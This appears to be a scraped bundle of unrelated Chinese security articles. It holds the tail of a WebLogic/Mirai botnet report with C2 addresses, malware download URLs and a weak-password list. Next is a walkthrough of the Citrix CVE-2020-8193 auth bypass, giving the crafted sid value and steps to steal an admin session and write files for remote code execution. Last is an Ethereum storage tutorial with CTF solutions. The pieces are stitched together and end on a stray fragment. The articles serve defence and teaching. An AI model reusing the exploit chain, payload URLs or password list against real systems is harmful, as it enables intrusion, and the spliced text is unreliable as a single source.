
对其他机器发起DDoS攻击的代码
#### **感染IoT设备**
该服务器上还发现保存有多个mirai病毒变种,每个变种对应一个特定的平台。Mirai感染受害者设备后,会释放一个shell脚本ssh.sh,shell脚本会下载和执行与当前架构相适应的可执行文件。包括针对以下CPU架构而构建的二进制文件:arm、arm5、arm6、arm7、mips、mpsl、ppc、sh4、spc、xb6、m68k
二进制程序在相应的平台运行后会创建一个随机IP地址列表,并针对具有弱凭据或已知漏洞的设备进行探测攻击,同时连接C2地址,接受指令执行DDoS攻击。
### **安全建议**
1. 定期对服务器进行加固,尽早修复服务器相关组件安全漏洞,部分Weblogic漏洞修复建议如下:
CVE-2017-10271修复补丁地址:
<https://www.oracle.com/technetwork/security-advisory/cpuoct2017-3236626.html>
CVE-2019-2725补丁包下载地址如下:
<https://www.oracle.com/technetwork/security-advisory/alert-cve-2019-2725-5466295.html>
2. 服务器使用高强度密码,切勿使用弱口令,防止黑客暴力破解,排查IOCs中的弱口令
3. 针对IoT设备的安全建议:
1)根据要求和安全策略修改IoT设备的默认隐私和安全设置。
2)更改设备上的默认凭据。为设备帐户和Wi-Fi网络使用强大且唯一的密码。
3)在设置Wi-Fi网络访问(WPA)时使用强加密方法。
4)禁用不需要的功能和服务。
5)禁用Telnet登录并尽可能使用SSH。
4. 使用腾讯御点拦截可能的病毒攻击(<https://s.tencent.com/product/yd/index.html>

5. 推荐企业用户部署腾讯御界高级威胁检测系统防御可能的黑客攻击。御界高级威胁检测系统,是基于腾讯安全反病毒实验室的安全能力、依托腾讯在云和端的海量数据,研发出的独特威胁情报和恶意检测模型系统。(<https://s.tencent.com/product/gjwxjc/index.html>
### **IOCs**
**IP**
122.10.82.239
139.196.209.127
103.30.43.120
222.186.52.155
122.10.82.239
**Domain**
xiaojiuddos.f3322.net
6004.f3322.net
xiao999.f3322.net
download.nadns.info
nadns.info
ip.yototoo.com
**C &C**
139.196.209.127:2017
103.30.43.120:8080
103.30.43.120:99
222.186.52.155:21541
**md5**
ad2fee695125aa611311fe0d940da476
24abf520f8565b3867fb2c63778d59be
6595022fb65c6e02c1ebc731ce52b147
7a158bd42c896807431b798e70f6feb4
d329eddf620c9f232bad8eb106020712
975fe4000d8691b00c19fefae2041263
058281e2cb0add01537fb2a2e70f4ffc
17d704d023e8001f11b70cc3d1c1800a
d1d4da603e2be3f131fa1030e9d0038e
d34903535df5f704ad1fd25bd0d13f1c
57655082c058a53f9962e81f7c13f9d7
16e6ec559f3986faa22d89bfaca93a76
62a6eee507bde271f9ec8115526da15a
6a3ac93afcc8db933845bcac5f64347a
29845bf22eb39dda90b8219f495fea14
98d64c090183b72809d4aef0ed6359fd
4eb3be468994ad865317fb68cc983dc6
505e64fb3f1edbabc4374dbfc8f98063
eecca0eb6255682a520814e991515d83
f31daa9d4e9f5a24fc4dbe63ea717da6
d96a091040c54a18cdc1686533338253
414e0c8015865762933693b6eff5b8fd
9dec0cdebc8d1e6f8378af24bd66e4f4
a936182ca83f750e4845c5915800cb6b
**URL**
http[:]/103.30.43.120:99/1.png
http[:]/103.30.43.120:99/ism.exe
http[:]/103.30.43.120:99/loligang.arm
http[:]/103.30.43.120:99/rsrr.vm
http[:]/103.30.43.120:99/W4.7.exe
http[:]/103.30.43.120:99/2.png
http[:]/103.30.43.120:99/down.png
http[:]/103.30.43.120:99/payload.exe
http[:]/103.30.43.120:99/pos.vm
http[:]/103.30.43.120:99/weblogic.sh
http[:]/222.186.52.155:21541/arxc
http[:]/222.186.52.155:21541/mixc
http[:]/222.186.52.155:21541/loligang.arm
http[:]/222.186.52.155:21541/loligang.arm5
http[:]/222.186.52.155:21541/loligang.mips
http[:]/222.186.52.155:21541/sh/1.sh
http[:]/222.186.52.155:21541/sh/AV.sh
http[:]/222.186.52.155:21541/sh/dcmini.sh
http[:]/222.186.52.155:21541/sh/nice.sh
http[:]/222.186.52.155:21541/sh/R.sh
**IPC$弱口令:**
Woaini
Baby
Asdf
Angel
Asdfgh
1314520
5201314
Caonima
88888
Bbbbbb
12345678
Memory
Abc123
Qwerty
123456
111
Password
Enter
Hack
Xpuser
Money
Yeah
Time
### **参考链接:**
<https://www.freebuf.com/column/153847.html>
<https://bartblaze.blogspot.com/2015/09/notes-on-linuxxorddos.html>
<https://www.symantec.com/blogs/threat-intelligence/mirai-cross-platform-infection>
* * * | 社区文章 |
# Citrix 从权限绕过到远程代码执行分析(CVE-2020-8193)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
近日监测到Citrix 官方发布了Citrix ADC,Citrix Gateway和Citrix SD-WAN WANOP 组件中多个安全漏洞风险通告。
360灵腾安全实验室判断此次通告中的权限绕过漏洞(CVE-2020-8193)存在远程代码执行风险。该漏洞等级为`高`,利用难度`中`,威胁程度`高`,影响面`广`。
360政企安全客户现可使用 360资产威胁与漏洞管理系统
对该漏洞进行检测,如需帮助可联系[[email protected]](mailto:[email protected])。
同时,建议使用用户及时安装最新补丁,以免遭受黑客攻击。
## 0x00 漏洞通告详情
Citrix 产品中使用了PHP提供web服务,在其PHP代码中存在多处错误而导致了如下漏洞。
CVE-ID | 漏洞类型 | 影响产品 | 漏洞利用基础
---|---|---|---
CVE-2019-18177 | 信息泄漏 | Citrix ADC, Citrix Gateway | 授权VPN用户
CVE-2020-8187 | 拒绝服务 | Citrix ADC, Citrix Gateway 12.0 & 11.1 | 未授权用户
CVE-2020-8190 | 用户权限提升 | Citrix ADC, Citrix Gateway | 授权用户
CVE-2020-8191 | 跨站脚本攻击 | Citrix ADC, Citrix Gateway, Citrix SDWAN WANOP |
未授权用户
CVE-2020-8193 | 权限绕过 | Citrix ADC, Citrix Gateway, Citrix SDWAN WANOP | 未授权用户
CVE-2020-8194 | 代码注入 | Citrix ADC, Citrix Gateway, Citrix SDWAN WANOP | 未授权用户
CVE-2020-8195 | 信息泄漏 | Citrix ADC, Citrix Gateway, Citrix SDWAN WANOP | 授权用户
CVE-2020-8196 | 信息泄漏 | Citrix ADC, Citrix Gateway, Citrix SDWAN WANOP | 授权用户
CVE-2020-8197 | 权限提升 | Citrix ADC, Citrix Gateway | 授权用户
CVE-2020-8198 | 跨站脚本攻击 | Citrix ADC, Citrix Gateway, Citrix SDWAN WANOP |
未授权用户
CVE-2020-8199 | 本地权限提升 | Citrix Gateway Plug-in for Linux | Linux本地用户
## 0x01 权限绕过漏洞概述
CVE-2020-8193权限绕过漏洞存在于Citrix ADC,Citrix Gateway和Citrix SD-WAN
WANOP产品的report模块(all_profiles函数),攻击者可通过构造未授权的数据包进行特定读取、删除文件操作,一定条件下可导致远程代码执行,从而获得主机系统root权限。
## 0x02 漏洞分析
### 从权限绕过说起
**创建无验证 Session 会话**
Citrix系统绝大多数组件都需要鉴权访问,经过一番搜寻,发现代码中存在一处未授权即可访问功能点,在
`admin_ui/php/application/controllers/pcidss/
pcidss.php` 文件中存在如下代码片段:
`report()`
case 'allprofiles':
if($genPDF = $this->init($data))
if(isset($data['set']))
$this->all_profiles($data['set']);
else
$this->all_profiles("0");
break;
传入url参数即可走到这部分逻辑,该代码处理会先调用`pcidss`类的`init()` 函数,检查请求字段中是否包含 `sid`
字段,并从请求包中取`username`字段赋给SESSION[‘username’]。
`init()`
private function init($argsList)
{
session_cache_limiter('must-revalidate');
if(isset($argsList['sid']))
{
require_once(APPPATH. "controllers/common/utils.php");
utils::setup_webstart_session($argsList['sid']);
$this->sid = $argsList['sid'];
$_SESSION["username"] = $this->username = $argsList['username'];
}
...
随后带着`sid`和进入`utils.php`中的`setup_webstart_session()`函数,首先经过`validate_sid`检查(长度为32的hex字符串)创建一个未授权的`session`
会话。
`setup_webstart_session()`
// Validates sid and sets up the webstart user session before invoking a command
static function setup_webstart_session(&$sid, $redirect_on_error = true)
{
$sid = urldecode($sid);
if(!self::validate_sid($sid))
{
if($redirect_on_error)
{
self::show_error_page("INVALID_SID");
exit(0);
}
return false;
}
$_SESSION['NSAPI'] = $sid;
$_SESSION['NSAPI_DOMAIN'] = '';
$_SESSION['NSAPI_PATH'] = "/";
return true;
}
至此,代码逻辑已经清晰,只要传入的 `username` 和 `sid` 满足条件判断即可使用任意 `username` 创建 `session` 会话。
接着继续看`pcidss.php`,当设置好session会话后,随即进入`set`参数的检查,这里我们需要给 `set`
赋一个大于0的值,才能进入后续操作,代码片段如下。
`all_profiles()`
private function all_profiles($set)
{
...
if($set == "0")
$this->fwconfig();
...
if($set !== "0")
{
$set = intval($set);
}
if( $set < 0 )
{
$this->fwconfig();
$set = 0;
}
...
for($i = $start; $i < $end && $this->args['global_pargs']['bindings'] < $MAX_BINDINGS_PER_PDF; ++$i)
{
$profile = $profiles[$i];
$pargs = $this->args['global_pargs'];
$pargs['set'] = $set;
$this->args = array('global_pargs' => $pargs);
$this->profile_no = $i + 1;
$this->fwProfile($profile['name'], $profile);
}
}
}
从 `all_profiles => fwProfile => execute_command`
一路跟进,我们发现`admin_uiphpapplicationmodelscommonnitro_model.php` 文件的
`command_execution`函数中存在一些对输入参数的过滤,我们需要一点小trick才能继续执行,首先看这里,不难看出`$query_params`的值是`?view=detail&sessionid=$_GET['sid']&args=`:
`command_execution`
$query_params = "?view=detail";
if(isset($_SESSION["NSAPI"]))
{
$query_params .= "&sessionid=" . urlencode($_SESSION["NSAPI"]);
}
...
if($args != "")
{
$query_params .= "&args=" . $args;
}
随后跟进`command_execution`函数第264行,发现这里对`$query_params`参数进行了过滤,需要`$query_params`参数中带有
`loginchallengeresponse` 字符串才能走到 `if`
逻辑里,随后检查`$query_params`参数重是否含有`requestbody`,才能进一步执行,覆盖参数`$query_params`,得到我们想要的结果。
因此,我们需要在请求参数中携带`loginchallengeresponse`和`requestbody`,而此时请求参数`$query_params`仅包含了`view`和`sessionid`,根据上文分析,我们只能对sid参数进行控制:`sid=loginchallengeresponseIIIrequestbody`。command_execution函数过滤方法代码片段如下:
`command_execution()`
if (strpos($query_params, 'loginchallengeresponse') !== false)
{
$query_array = explode("&", $query_params);
$request_body = "";
for ($i = 0; $i < count($query_array); $i++)
{
if (strpos($query_array[$i], 'requestbody') !== false)
{
$request_body = $query_array[$i];
}
}
if ($request_body !== "")
{
$request_json = explode("=", $request_body);
$request_array = json_decode($request_json[1], true);
$request_login_challenge_response = $request_array["loginchallengeresponse"];
$request_string = json_encode($request_login_challenge_response);
$query_params = '?view=detail&requestbody=' . $request_string . '&method=POST';
}
}
跟进分析,不难看出`query_params`变量决定了是否能通过后面的验证,只要 `ns_empty`
判断失败就能返回正常结果,最终绕过权限验证。代码片段参考如下:
`command_execution()`
$nitro = new nitro();
$nitro_return_value = $nitro->v1($arg_list[0], $arg_list[1] . $query_params);
...
// Process result
if(ns_empty($nitro_return_value) || $nitro_return_value === false)
{
$this->set_error_code();
$this->set_error_message($command);
}
`ns_empty` 的实现附录如下,当该函数传入变量不为空且不等于 `"0"` 的时候返回 `true`,然而恰巧 `$nitro->v1` 的返回值是
`0`,从而使得 `ns_empty` 返回结果为 `False` 最终实现绕过。
`ns_empty()`
function ns_empty(&$var)
{
return empty($var) && ($var != "0");
}
至此,我们通过一系列分析使得`ns_empty`函数返回 False,从而绕过权限验证,创建了一个未授权的session
### 修复 Session
此时,我们已经创建了一个未授权的
`session`,由于在绕过`command_execution()`函数过滤时,我们将sid设置成了`loginchallengeresponseIIIrequestbody`,因此此时不能够直接使用创建的伪造session,我们需要对$_SESSION[‘NSAPI’]也就是sid进行修复。
借助`admin_uiphpapplicationcontrollerscommonmenu.php` 文件中的 `setup_session` 函数,传入
`username`、`sid` 以及 `force_setup` 参数,将这些参数重新赋给SESSION。这里,如果传入参数中包含
`force_setup` 的值,就可以修复SESSION,从而达到权限绕过的目的。
`setup_session()`
else if(isset($data["force_setup"]))
{
$this->load->helper('cookie');
utils::setup_webstart_user_session(urldecode($data["sid"]), $data["username"], null, true);
}
...
require_once(APPPATH. "controllers/common/login.php");
$login = new login();
$login->setupUserSession($username, input_validator::get_default_value("timeout"), input_validator::get_default_value("unit"), $timezone_offset, input_validator::get_default_value("jvm_memory"));
实际上此时伪造的SESSION只包含了一个我们自己构造的username和password,由于Citrix采用了集成认证体系,仅可以使用读取、删除文件等部分功能,并不能真正的达到完全接管用户的效果。
经过调试分析,我们发现了一个可以造成远程代码执行的风险点,接下来对远程代码执行风险进行验证分析。
### 从任意文件读取到Getshell
当我们获得了伪造的SESSION后,想要POST数据,首先需要通过GET /menu/neo 或 GET /menu/stc
获取一个名为`rand_key` 的token,加入构造包中使得数据包成为正常请求,如下图所示。
拿到 `rand_key` 我们即可执行读取文件的命令,如下图所示。
随后,尝试写入文件时发现存在一些问题,如下图,提示未授权用户。
跟进`uploadtext`函数发现文件上传的功能使用了SFTP的方式实现,此时我们并没有真正的用户密码,此处无法绕过执行,如下图所示。
经过一番思索,虽然不能直接写
shell,但是已经拥有未授权读取文件的情况下,可以尝试读到高权限用户SESSION的方法,从而进行利用。通过列目录这个点,找到的 nsroot
session 存放的位置:
读取高权限 `session`:
Bingo!
现在拿到的真正的管理员权限,尝试写文件:
如下图所示,可以发现已经写入`test123456789.txt`,此经可以通过写入`authorized_key`等文件,达到远程代码执行的目的。
同时,也可以通过增加用户/修改密码的方式实施控制。
最后,由于SESSION存在过期时间的限制,因此该漏洞存在一定利用条件。
## 0x03 影响版本
Citrix ADC and Citrix Gateway: < 13.0-58.30
Citrix ADC and NetScaler Gateway: < 12.1-57.18
Citrix ADC and NetScaler Gateway: < 12.0-63.21
Citrix ADC and NetScaler Gateway: < 11.1-64.14
NetScaler ADC and NetScaler Gateway: < 10.5-70.18
Citrix SD-WAN WANOP: < 11.1.1a
Citrix SD-WAN WANOP: < 11.0.3d
Citrix SD-WAN WANOP: < 10.2.7
Citrix Gateway Plug-in for Linux: < 1.0.0.137
## 0x04 修复建议
目前官方已发布对应补丁,对应组件至少升级到以下版本:
Citrix ADC and Citrix Gateway: 13.0-58.30
Citrix ADC and NetScaler Gateway: 12.1-57.18
Citrix ADC and NetScaler Gateway:12.0-63.21
Citrix ADC and NetScaler Gateway:11.1-64.14
NetScaler ADC and NetScaler Gateway:10.5-70.18
Citrix SD-WAN WANOP: 11.1.1a
Citrix SD-WAN WANOP: 11.0.3d
Citrix SD-WAN WANOP: 10.2.7
Citrix Gateway Plug-in for Linux: 1.0.0.137
## 0x05 关于我们
灵腾实验室隶属360企业安全集团,专注于红队技术、威胁狩猎等攻防对抗技术研究和企业级安全产品孵化,开源多个自研安全工具,同时为360安全大脑输出核心攻防能力。
在公安部及各部委历年来组织的实网攻防对抗演习中,实验室作为攻击队代表360公司多次参赛,均名列前茅;研究成果多次受邀BlackHat、DEFCON、POC、HITB等国际会议进行议题分享。
## 0x06 时间线
2020-07-07 Citrix官方发布通告
2020-07-10 [@dmaasland](https://github.com/dmaasland "@dmaasland") 公布漏洞研究报告
2020-07-12 灵腾安全实验室 发布漏洞风险通告
## 0x07 参考链接
Citrix provides context on Security Bulletin CTX276688 | Citrix Blogs
[<https://www.citrix.com/blogs/2020/07/07/citrix-provides-context-on-security-bulletin-ctx276688/>]
Adventures in Citrix security research | dmaasland.github.io
[<https://dmaasland.github.io/posts/citrix.html>] | 社区文章 |
# 0x01 前言
最近在研究以太坊存储机制,写一篇文章总结一下
# 0x02 存储机制
每个在以太坊虚拟机(EVM)中运行的智能合约的状态都在链上永久地存储着。这些值存储在一个巨大的数组中,数组的长度为2^256,下标从零开始且每一个数组能够储存32字节(256个比特)长度的值。并且存储是稀疏的,并没有那么密集。
# 0x03 变量类型
Solidity的数据变量类型分为两类
* 值类型-value type
* 引用类型-reference type
下面列举常用的变量类型
## 值类型
* 布尔型(bool) 2bit(0/1)
* 整型(int/uint) 根据关键字的不同表示不同长度,int8表示8bits有符号数
* 定长浮点型(fixed/ufixed) Solidity 还没有完全支持定长浮点型。可以声明定长浮点型的变量,但不能给它们赋值或把它们赋值给其他变量
* 地址类型(adress) 160bits
* 地址类型成员变量(balance,transfer....)
* .balance uint256(256bits)
* transfer() uint256(256bits)
* 定长字节数组(byte[1]/bytes[1]) 定义数组时定义长度
## 引用类型
* 不定长字节数组类型(bytes[]/byte[],string,uint[]....)
* 结构体(struct)
* 映射(mapping)
# 0x04 简单分析
写一个简单值类型的合约
pragma solidity ^0.4.25;
contract TEST{
bool a=false;
bool b=true;
int16 c=32767;
uint16 d=0x32;
byte e=10;
bytes1 f=11;
bytes2 g=22;
uint h=0x1; //uint是uint256的简称
address i=0xbc6581e11c216B17aDf5192E209a7F95a49e6837;
}
优化存储原则:如果下一个变量长度和上一个变量长度加起来不超过256bits,它们就会存储在同一个插槽里
根据[交易查询](https://ropsten.etherscan.io/tx/0xf9c22d427b6fdd2e3f29346104fd2f2b1badd318e86debea444adcdba37f821d#statechange)到的存储在以太坊虚拟机上面的值,下面进行分析
0x0000000000000000000000000000000000000000000000160b0a00327fff0100 slot0
//0x00 a false
//0x01 b true
//0x7fff c 32767
//0x0032 d 0x32
//0x0a e 10
//0x0b f 11
//0x0016 g 22
0x0000000000000000000000000000000000000000000000000000000000000001 slot1
// h 0x1
0x000000000000000000000000bc6581e11c216b17adf5192e209a7f95a49e6837 slot2
// i 0x2
从上面可以看出
* 各个类型的存储长度
* 存储顺序从后往前
* 存储优化原则
* byte.length==bytes1.length==8bits
# 0x05 数组类型
## 定长数组
pragma solidity ^0.4.25;
contract TEST{
bytes8[5] a = [byte(0x6a),0x68,0x79,0x75];
bool b=true;
}
可以看的我虽然规定了了长度为5,但是实际上只用了4个,所以就只是用了四个bytes8的空间
是不是可以加一个,编译器会报错
## 变长数组
pragma solidity ^0.4.25;
contract TEST{
uint[] a=[0x77,0x88,0x99];
function add(){
a.push(0x66);
}
}
根据[交易查询](https://ropsten.etherscan.io/tx/0xf15acc653de386bc58eb1b9d83ad4afb6b6cf0f57560786076d4d86579b77c1f#statechange)到的存储在以太坊虚拟机上面的值,下面进行分析
0x0000000000000000000000000000000000000000000000000000000000000003 slot0
//存储的是数组a的长度3
0x0000000000000000000000000000000000000000000000000000000000000077 slotx
//a[0]
0x0000000000000000000000000000000000000000000000000000000000000088 slot(x+1)
//a[1]
0x0000000000000000000000000000000000000000000000000000000000000099 slot(x+2)
//a[2]
Storage Address的由来 x=keccak_256(slot) slot是指数组长度存储的位置,此处对应的就是0,对应的值就是
> 0x0000000000000000000000000000000000000000000000000000000000000000
import sha3
import binascii
def byte32(i):
return binascii.unhexlify('%064x'%i) #计算时需要进行填充
a=sha3.keccak_256(byte32(0)).hexdigest()
print(a)
#0x290decd9548b62a8d60345a988386fc84ba6bc95484008f6362f93160ef3e563 x
此后a[1],a[2]对应偏移1,2个插槽
然后我们在调用add()函数看,发生了什么
第一步改变了数组a的长度
第二步在a[2]后面的一个插槽写入0x66
# 0x06 字符串类型
pragma solidity ^0.4.25;
contract TEST{
string a='whoami';
}
from Crypto.Util.number import *
b=0x77686f616d69
print(long_to_bytes(b))
#b'whoami'
#0xc代表字符串长度 每个字母占2个十六进制位
pragma solidity ^0.4.25;
contract TEST{
string a='先知社区';
}
from Crypto.Util.number import *
b=0xe58588e79fa5e7a4bee58cba
print(long_to_bytes(b).decode('utf-8'))
#先知社区
#0x18 每个汉字占6个十六进制位
pragma solidity ^0.4.25;
contract TEST{
string a='Genius only means hard-working all one\'s life.';
}
此时的存储方式和数组类似
from Crypto.Util.number import *
b=0x47656e697573206f6e6c79206d65616e7320686172642d776f726b696e6720616c6c206f6e652773206c6966652e
print(long_to_bytes(b))
#b"Genius only means hard-working all one's life."
思考了一下,比如像下面这样写,调用add函数后会发生什么
pragma solidity ^0.4.25;
contract TEST{
string a='abcdf';
function add(){
a='Genius only means hard-working all one\'s life.';
}
}
# 0x07 结构体类型
pragma solidity ^0.4.25;
contract TEST{
struct test{
bool a;
uint8 b;
uint c;
string d;
}
test student=test(true,0x01,0xff,'abcd');
}
依旧按照存储优化原则
* a,b slot0
* c slot1
* d slot2
如果d超出了32字节,那么此时x=x=keccak_256(2)
pragma solidity ^0.4.25;
contract TEST{
struct test{
bool a;
uint8 b;
uint c;
string d;
}
test[] student;
function add(){
student.push(test(true,0x01,0xff,'abcd'));
}
}
和变长数组存储类似,只不过以结构体长度为一个存储周期改变
# 0x08 映射类型
pragma solidity ^0.4.25;
contract TEST{
mapping(address=>uint) blance;
function add(){
blance[0xbc6581e11c216B17aDf5192E209a7F95a49e6837]=0x01;
}
}
计算的规则是这样的,x=keccak_256(key+slot)
* key代表映射类型的关键字
* slot代表定义映射类型变量对应的插槽
import sha3
import binascii
def byte32(i):
return binascii.unhexlify('%064x'%i)
key=0xbc6581e11c216B17aDf5192E209a7F95a49e6837
b=byte32(key)+byte32(0)
a=sha3.keccak_256(b).hexdigest()
print(a)
#21d25f73dd60df1532a052f5f1044cb0f7986a3f609d8674628447c29af248fb
pragma solidity ^0.4.25;
contract TEST{
mapping(uint8=>string) blance;
function add(){
blance[0xb]="Genius only means hard-working all one's life.";
}
}
import sha3
import binascii
def byte32(i):
return binascii.unhexlify('%064x'%i)
key=0xb
b=byte32(key)+byte32(0)
a=sha3.keccak_256(b).hexdigest()
print(a)
#9115655cbcdb654012cf1b2f7e5dbf11c9ef14e152a19d5f8ea75a329092d5a6 slot
a=sha3.keccak_256(byte32(slot)).hexdigest()
#3f6f2497fb590e494002b67c712e1fba86767d2906fb8e1ddae48d2b7d91908b
# 0x09 综合练习
pragma solidity >0.5.0;
contract StorageExample6 {
uint256 a = 11;
uint8 b = 12;
uint128 c = 13;
bool d = true;
uint128 e = 14;
uint256[] public array = [401,402,403,405,406];
address owner;
mapping(address => UserInfo) public users;
string str="name value";
struct UserInfo {
string name;
uint8 age;
uint8 weight;
uint256[] orders;
uint64[3] lastLogins;
}
constructor()public {
owner=msg.sender;
addUser(owner,"admin",17,120);
}
function addUser(address user,string memory name,uint8 age,uint8 weight) public {
require(age>0 && age <100 ,"bad age");
uint256[] memory orders;
uint64[3] memory logins;
users[user] = UserInfo({
name: name, age: age, weight:weight,
orders:orders, lastLogins:logins
});
}
function addLog(address user,uint64 id1,uint64 id2,uint64 id3) public{
UserInfo storage u = users[user];
assert(u.age>0);
u.lastLogins[0]=id1;
u.lastLogins[1]=id2;
u.lastLogins[2]=id3;
}
function addOrder(address user,uint256 orderID) public{
UserInfo storage u = users[user];
assert(u.age>0);
u.orders.push(orderID);
}
function getLogins(address user) public view returns (uint64,uint64,uint64){
UserInfo storage u = users[user];
return (u.lastLogins[0],u.lastLogins[1],u.lastLogins[2]);
}
function getOrders(address user) public view returns (uint256[] memory){
UserInfo storage u = users[user];
return u.orders;
}
}
避免太过冗长,放个图
# 0x10 解题练习
web3.eth.getStorageAt(address, position [, defaultBlock] [, callback])
* `address`:String - 要读取的地址
* `position`:Number - 存储中的索引编号
* `defaultBlock`:Number|String - 可选,使用该参数覆盖 web3.eth.defaultBlock 属性值
* `callback`:Function - 可选的回调函数, 其第一个参数为错误对象,第二个参数为结果。
举两个简单的题目
## [题目一](https://ethernaut.openzeppelin.com/) \--Vault
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;
contract Vault {
bool public locked;
bytes32 private password;
constructor(bytes32 _password) public {
locked = true;
password = _password;
}
function unlock(bytes32 _password) public {
if (password == _password) {
locked = false;
}
}
}
定义为私有变量只能组织其他合约访问,但是无法阻止公开访问
按照其代码,可以知道password的存储位置是1
web3.eth.getStorageAt(contract.address, 1)
直接使用
contract.unlock("A very strong secret password :\)")//密码错误
contract.unlock(web3.utils.hexToBytes('0x412076657279207374726f6e67207365637265742070617373776f7264203a29'))
## [题目二](https://blockchainctf.securityinnovation.com/#/) \--Lock Box
pragma solidity 0.4.24;
import "../CtfFramework.sol";
contract Lockbox1 is CtfFramework{
uint256 private pin;
constructor(address _ctfLauncher, address _player) public payable
CtfFramework(_ctfLauncher, _player)
{
pin = now%10000;
}
function unlock(uint256 _pin) external ctf{
require(pin == _pin, "Incorrect PIN");
msg.sender.transfer(address(this).balance);
}
}
* 读取私有变量
* constructor只在构造的时候执行一次 | 社区文章 |
Subsets and Splits